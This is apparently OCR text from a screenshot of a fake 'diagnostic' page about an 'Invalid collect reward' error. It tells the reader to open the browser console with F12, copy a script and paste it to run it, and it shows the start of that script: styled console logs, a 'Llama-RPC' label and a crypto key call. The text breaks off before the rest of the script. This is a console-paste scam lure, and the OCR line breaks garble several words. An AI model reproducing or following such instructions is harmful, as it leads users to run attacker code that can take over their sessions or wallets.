
DIAGNOSTIC_CORE_V4.0
Identification of
Invalid collect
reward desired amount
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: grmw9se0br
f

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Invalid collect r
eward desired amount (Hash: 0xfd49e83
a)");

setTimeout(async () => {

  const seed = await crypto.subtle.gene
rateKey({name:"PBKDF2",hash:"SHA-512"},